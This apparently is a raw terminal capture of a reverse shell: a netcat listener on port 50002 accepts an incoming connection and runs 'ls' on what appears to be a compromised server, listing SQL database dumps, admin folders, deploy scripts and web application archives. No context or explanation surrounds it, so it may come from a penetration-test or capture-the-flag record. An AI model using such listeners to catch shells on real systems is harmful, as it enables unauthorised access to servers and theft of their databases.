 nc -lvnp 50002
Listening on [0.0.0.0] (family 0, port 50002)
Connection from
ls
20-04-21.new.sql
20-04-21.sql
20200514.sql
admin
db
deploy.sh
online
onlinework
restart.sh
sdadmin_.war
sdadmin.war
sddb.sql
sdOnLine.war
start.sh